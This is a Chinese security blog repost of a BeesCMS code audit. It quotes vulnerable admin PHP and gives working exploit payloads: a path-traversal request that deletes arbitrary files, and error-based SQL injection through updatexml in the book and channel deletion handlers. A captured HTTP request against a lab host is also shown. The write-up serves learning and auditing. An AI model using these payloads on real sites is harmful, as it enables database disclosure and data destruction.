免责声明由于传播、利用本公众号夜组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号夜组安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即 2023-1-7 08:32:30 Author: 李白你好(查看原文) 阅读量:19 收藏
免责声明
由于传播、利用本公众号夜组安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号夜组安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!
代码审计
01
NightCrawler安全团队
本文首发于先知社区:https://xz.aliyun.com/t/11955
以下文章来自夜组安全的我是小夜羽师傅,主要内容为代码审计,希望大家能够从中有所收获。
02
代码审计
admin/admin_ajax.php 任意文件删除漏洞
elseif($action=='del_pic'){
$file=CMS_PATH.'upload/'.$value;
@unlink($file);
die("图片成功删除");
}看代码的时候发现了这段,上面的value值通过$value=$_REQUEST['value']; 来传入,那我一想,value可控,通过目录穿越,可以删除任意文件
构造payload
/admin/admin_ajax.php?action=del_pic&value=../1.txt
成功删除根目录下自己创建的1.txt文件
elseif($action=='del'){
$id=$_GET['id'];
if(empty($id)){die("<script type=\"text/javascript\">alert('参数发生错误,请重新操作');history.go(-1);</script>");}
$sql="delete from ".DB_PRE."book where id=".$id;
$mysql->query($sql);
msg('删除完成','?lang='.$lang.'&nav='.$admin_nav.'&admin_p_nav='.$admin_p_nav);
}id传值未作任何校验,直接构造
/admin/admin_book.php?action=del&id=11 or updatexml(1,concat(0x23,database()),1)--+

下面的这个批量删除同样有问题
elseif($action=='del_all'){
$id=$_POST['all'];
if(empty($id)){msg('请选择需要删除的内容','?lang='.$lang);}
foreach($id as $k=>$v){
$sql="delete from ".DB_PRE."book where id=".$v;
$mysql->query($sql);
}
msg("所选内容已经删除",'?lang='.$lang.'&nav='.$admin_nav.'&admin_p_nav='.$admin_p_nav);
}echo PW;
?>
没能成功构造,所以只能找功能点抓一下包了
POST /admin/admin_book.php?action=del_all&lang=cn HTTP/1.1
Host: 192.168.43.199
Content-Length: 35
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.43.199
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.43.199/admin/admin_book.php?lang=cn&nav=main&admin_p_nav=main_info
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_82116c626a8d504a5c0675073362ef6f=1665985067,1665986438,1666232452,1666239551; remember-me=YWRtaW46MTY3MjA0ODk0MzM1NDpkNWRmYWY2Y2RhZDBjOTBkZWQxZjVkOTA0YjA0M2U2MA; PHPSESSID=1mtd8re62d8ppi72aa3bf5b144
Connection: closeall%5B%5D=0&all%5B%5D=1&id=&lang=cn
抓到的包如下,我们修改all%5B%5D=1 or updatexml(1,concat(0x23,database()),1)--+
不抓包的话我根本不知道还有个lang参数
if($step==3){
if(file_exists(DATA_PATH.'cache_channel/news_arr.php')){include(DATA_PATH.'cache_channel/news_arr.php');}
$news_id=empty($news)?'':array_shift($news);
$str="<?php\n\$news=".var_export($news,true).";\n?>";
cache_write(DATA_PATH.'cache_channel/news_arr.php',$str);
if(!empty($news_id)){
$addtime_rel=explode('-',$news_id['addtime']);
$fl=CMS_PATH.'htm/'.$news_id['cate_fold_name'].'/'.$addtime_rel[0].'/'.$addtime_rel[1].$addtime_rel[2].'/'.$news_id['id'].'.html';
if(file_exists($fl)){@unlink($fl);}
if(!empty($news_id['id'])){
$GLOBALS['mysql']->query("delete from ".DB_PRE."maintb where id=".$news_id['id']);
}
if(!empty($news_id['id'])&&!empty($news_id['table'])){
$GLOBALS['mysql']->query("delete from ".DB_PRE.$news_id['table']." where id=".$news_id['id']);
}
show_htm("已经删除栏目【{$news_id['cate_name']}】下的文章【{$news_id['title']}】",'?action=del_channel&step=3&id='.$id.'&cate_id='.$cate_id.'&tb='.$tb.'&nav='.$admin_nav.'&admin_p_nav='.$admin_p_nav);
}else{
$GLOBALS['mysql']->query("delete from ".DB_PRE."category where cate_parent=".$cate_id);
$GLOBALS['mysql']->query("delete from ".DB_PRE."category where id=".$cate_id);
$GLOBALS['cache']->cache_category_all();
show_htm("已经删除栏目($cate_id)",'?action=del_channel&step=2&id='.$id.'&tb='.$tb.'&nav='.$admin_nav.'&admin_p_nav='.$admin_p_nav);
} }
}
elseif($action=='del_channel'){
if(!check_purview('pannel_del')){msg('<span style="color:red">操作失败,你的权限不足!</span>');}
$step = $_GET['step'];
$id = intval($_GET['id']);
$tb = $_GET['tb'];
$cate_id = $_GET['cate_id'];
//初始化
if($step==1){
if(!isset($id)||empty($id)){msg('<span style="color:red">参数传递错误,请重新操作</span>');}
if(file_exists(DATA_PATH."cache_channel/cache_channel_all.php")){
include(DATA_PATH."cache_channel/cache_channel_all.php");
}
if(empty($channel)){
msg('<span style="color:red">请先更新模型缓存</span>','admin_channel.php');
}
foreach($channel as $key=>$value){
if($value['id']==$id){
$table=$value['channel_table'];
}
}上面传入$cate_id = $_GET['cate_id']; 这个cate_id,然后下面query("delete from ".DB_PRE."category where cate_parent=".$cate_id)
我们直接构造
/admin/admin_channel.php?action=del_channel&step=3
发现报错
拼接我们可控的cate_id
/admin/admin_channel.php?action=del_channel&step=3&cate_id=111 or updatexml(1,concat(0x23,database()),1)--+
beescms代码审计学习(二)已结束
03
往期回顾
beescms代码审计学习(一)
2022年Top 10漏洞盘点
美17岁少年盗取名人推特帐号欺诈10万比特币,这潜力做网安岗至少也是年薪百w+呀!
如有侵权请联系:admin#unsafe.sh